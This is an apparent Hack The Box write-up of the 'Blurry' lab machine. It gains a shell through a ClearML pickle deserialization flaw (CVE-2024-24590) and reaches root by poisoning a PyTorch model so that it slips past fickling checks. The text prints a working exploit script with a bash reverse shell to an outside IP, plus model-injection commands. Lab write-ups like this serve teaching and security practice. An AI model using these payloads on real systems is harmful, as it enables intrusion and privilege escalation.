Blurry is a Linux machine running an application with a vulnerable version of ClearML, which contains a deserialization flaw (CVE-2024-24590). This vulnerability allows a malicious artifact to be uploaded, leading to arbitrary code execution on the machine of any user who interacts with it. Exploiting this on Blurry results in a shell as the user jippity, who has sudo permissions to run a script that evaluates machine learning models for safety. Upon inspecting the script, it is found to utilize the fickling Python decompiler and static analyzer. The security checks performed by fickling can be bypassed, allowing for a poisoned PyTorch model file to be executed with sudo privileges, resulting in a root shell.

nmap scan:

┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ nmap -sC -sV -oA nmap/output 10.10.11.19

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-18 17:23 EDT

Nmap scan report for blurry.htb (10.10.11.19)

Host is up (0.049s latency).

Not shown: 998 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)

| ssh-hostkey:

| 3072 3e:21:d5:dc:2e:61:eb:8f:a6:3b:24:2a:b7:1c:05:d3 (RSA)

| 256 39:11:42:3f:0c:25:00:08:d7:2f:1b:51:e0:43:9d:85 (ECDSA)

|_ 256 b0:6f:a0:0a:9e:df:b1:7a:49:78:86:b2:35:40:ec:95 (ED25519)

80/tcp open http nginx 1.18.0

|_http-server-header: nginx/1.18.0

|_http-title: Did not follow redirect to http://app.blurry.htb/

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 9.24 secondsSince the Nmap scan showed a subdomain (http://app.blurry.htb) on port 80, I used ffuf to fuzz virtual hosts for any other subdomains:

┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://10.10.11.19 -H "Host: FUZZ.blurry.htb" -mc all -ac

/'___\ /'___\ /'___\

/\ \__/ /\ \__/ __ __ /\ \__/

\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\

\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/

\ \_\ \ \_\ \ \____/ \ \_\

\/_/ \/_/ \/___/ \/_/

v2.1.0-dev

________________________________________________

:: Method : GET

:: URL : http://10.10.11.19

:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt

:: Header : Host: FUZZ.blurry.htb

:: Follow redirects : false

:: Calibration : true

:: Timeout : 10

:: Threads : 40

:: Matcher : Response status: all

________________________________________________

api [Status: 400, Size: 280, Words: 4, Lines: 1, Duration: 52ms]

files [Status: 200, Size: 2, Words: 1, Lines: 1, Duration: 97ms]

app [Status: 200, Size: 13327, Words: 382, Lines: 29, Duration: 90ms]

chat [Status: 200, Size: 218733, Words: 12692, Lines: 449, Duration: 95ms]I added the discovered subdomains to /etc/hosts and then visited http://chat.blurry.htb which was a RocketChat workspace:

After creating an account, the home page for Blurry Vision was brought up:



There wasn't anything that seemed useful in the General channel, so next I went to the Directory option in the top left navbar:

There was also an Announcements channel:

The Announcements channel contained the following message from an admin:

The ClearML instance was located at app.blurry.htb:

I signed up for an account which brought up the dashboard:





Viewing the Black Swan project mentioned in the announcement from jippity showed a list of experiments. "Review JSON Artifacts" looked to be the specialized task that reviews artifacts associated with tasks:



The ClearML version 1.13.1 can be found on the settings page:

Searching for vulnerabilities related to version 1.13.1 led me to CVE-2024-24590, and this article from HiddenLayer which provides more detail on CVE-2024-24590.

So next, I started a virtual environment and installed clearml:

┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ python3 -m venv venv

┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ source venv/bin/activate

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]



└─$ pip install clearmlclearml-init runs the setup script which requires credentials:

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ clearml-init

ClearML SDK setup process

Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhost:8080//settings/workspace-configuration)

Or create a free account at https://app.clear.ml/settings/workspace-configuration

In settings page, press "Create new credentials", then press "Copy to clipboard".

Paste copied configuration here:As per the instructions, I went to the settings page and chose "Create new credentials":

I copied the credentials above and then pasted them into the clearml-init prompt to complete the setup.

Next, I created the task. The HiddenLayer article contains a script which creates a malicious pickle that runs arbitrary code when it gets deserialized. I set the payload to be a reverse shell command:

exploit.py:

import pickle

import os

from clearml import Task

class RunCommand:

def __reduce__(self):

return (os.system, ("bash -c 'bash -i >& /dev/tcp/10.10.14.26/443 0>&1'",))

command = RunCommand()

task = Task.init(project_name="Black Swan", task_name="shell", tags=["review"])

task.upload_artifact(name="pickle_artifact", artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")I started a listener with nc and then ran the script:

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ python3 exploit.py

ClearML Task: created new task id=4f0dc7ad1545453b9497e65d95c78680

2024-10-18 18:24:04,276 - clearml.Task - INFO - No repository found, storing script code instead

ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/4f0dc7ad1545453b9497e65d95c78680/output/log

CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!

Release Notes:

### Bug Fixes

- Fix no graphs are shown in workers and queues screens

ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoringOnce the task got reviewed after about a minute, nc caught a shell as jippity:

┌──(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ nc -lvnp 443

listening on [any] 443 ...

connect to [10.10.14.26] from (UNKNOWN) [10.10.11.19] 59488

bash: cannot set terminal process group (4851): Inappropriate ioctl for device

bash: no job control in this shell

jippity@blurry:~$ id

id

uid=1000(jippity) gid=1000(jippity) groups=1000(jippity)

jippity@blurry:~$ ls

ls

automation

clearml.conf

user.txtI upgraded the shell with the following commands:

python3 -c 'import pty; pty.spawn("/bin/bash")'

export TERM=xterm

Ctrl + Z

stty raw -echo; fgChecking sudo permissions revealed that jippity could run /usr/bin/evaluate_model without a password on any PyTorch model file located in /models:

jippity@blurry:~$ sudo -l

Matching Defaults entries for jippity on blurry:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jippity may run the following commands on blurry:

(root) NOPASSWD: /usr/bin/evaluate_model /models/*.pth/models contained a demo model and a python script:

jippity@blurry:~$ cd /models

jippity@blurry:/models$ ls -la

total 1068

drwxrwxr-x 2 root jippity 4096 Jun 17 14:11 .

drwxr-xr-x 19 root root 4096 Jun 3 09:28 ..

-rw-r--r-- 1 root root 1077880 May 30 04:39 demo_model.pth

-rw-r--r-- 1 root root 2547 May 30 04:38 evaluate_model.pyExample of running /usr/bin/evaluate_model on demo_model.pth:

jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model.pth

[+] Model /models/demo_model.pth is considered safe. Processing...

[+] Loaded Model.

[+] Dataloader ready. Evaluating model...

[+] Accuracy of the model on the test dataset: 68.75%/usr/bin/evaluate_model was a bash script:

jippity@blurry:/models$ file /usr/bin/evaluate_model

/usr/bin/evaluate_model: Bourne-Again shell script, ASCII text executable/usr/bin/evaluate_model:

#!/bin/bash

# Evaluate a given model against our proprietary dataset.

# Security checks against model file included.

if [ "$#" -ne 1 ]; then

/usr/bin/echo "Usage: $0 <path_to_model.pth>"

exit 1

fi

MODEL_FILE="$1"

TEMP_DIR="/models/temp"

PYTHON_SCRIPT="/models/evaluate_model.py"

/usr/bin/mkdir -p "$TEMP_DIR"

file_type=$(/usr/bin/file --brief "$MODEL_FILE")

# Extract based on file type

if [[ "$file_type" == *"POSIX tar archive"* ]]; then

# POSIX tar archive (older PyTorch format)

/usr/bin/tar -xf "$MODEL_FILE" -C "$TEMP_DIR"

elif [[ "$file_type" == *"Zip archive data"* ]]; then

# Zip archive (newer PyTorch format)

/usr/bin/unzip -q "$MODEL_FILE" -d "$TEMP_DIR"

else

/usr/bin/echo "[!] Unknown or unsupported file format for $MODEL_FILE"

exit 2

fi

/usr/bin/find "$TEMP_DIR" -type f \( -name "*.pkl" -o -name "pickle" \) -print0 | while IFS= read -r -d $'\0' extracted_pkl; do

fickling_output=$(/usr/local/bin/fickling -s --json-output /dev/fd/1 "$extracted_pkl")

if /usr/bin/echo "$fickling_output" | /usr/bin/jq -e 'select(.severity == "OVERTLY_MALICIOUS")' >/dev/null; then

/usr/bin/echo "[!] Model $MODEL_FILE contains OVERTLY_MALICIOUS components and will be deleted."

/bin/rm "$MODEL_FILE"

break

fi

done

/usr/bin/find "$TEMP_DIR" -type f -exec /bin/rm {} +

/bin/rm -rf "$TEMP_DIR"

if [ -f "$MODEL_FILE" ]; then

/usr/bin/echo "[+] Model $MODEL_FILE is considered safe. Processing..."

/usr/bin/python3 "$PYTHON_SCRIPT" "$MODEL_FILE"

fiViewing the code of /usr/bin/evaluate_model showed that it checks the contents of a model for potentially malicious pickle files using fickling, a Python decompiler and static code analyzer. If deemed as malicious, it deletes the model file; if considered safe, it runs evaluate_model.py which tests the model for accuracy.

There's another article here from HiddenLayer about weaponizing PyTorch models which contains this PoC. The script injects arbitrary code into an existing PyTorch model, providing options—system, exec, eval, and runpy—to execute commands. These options can potentially bypass security checks, including those performed by fickling.

So I transferred a copy of demo_model.pth locally and then installed torch:

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ pip install torchNext, I used the PoC (torch_pickle_inject.py) to embed the bash command using the system option against the demo model (demo_model.pth):

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ python3 torch_pickle_inject.py demo_model.pth system "bash"torch_pickle_inject.py creates a backup of demo_model.pth called demo_model.pth.bak and poisons the original. So I renamed demo_model.pth to demo_model_1.pth and transferred it over to Blurry. Then, running it as sudo spawned a shell as root:

jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model_1.pth

[+] Model /models/demo_model_1.pth is considered safe. Processing...

root@blurry:/models# id

uid=0(root) gid=0(root) groups=0(root)

root@blurry:/models# cd /root

root@blurry:~# ls

datasets root.txtI tested each of the options in the PoC (system, exec, eval, and runpy). Both exec and eval get evaluated as "OVERTLY_MALICIOUS". However, system (as shown above) successfully bypassed the fickling check, runpy also works.

Running torch_pickle_inject.py against the demo model to embed the bash command using runpy:

┌──(venv)─(kali㉿kali)-[~/Desktop/HTB/Blurry]

└─$ python3 torch_pickle_inject.py demo_model.pth runpy "import os; os.system('bash')" Same as with system, I transferred the poisoned model to Blurry and ran the evaluation script as sudo to get a root shell:

jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model_1.pth

[+] Model /models/demo_model_1.pth is considered safe. Processing...

root@blurry:/models# id

uid=0(root) gid=0(root) groups=0(root)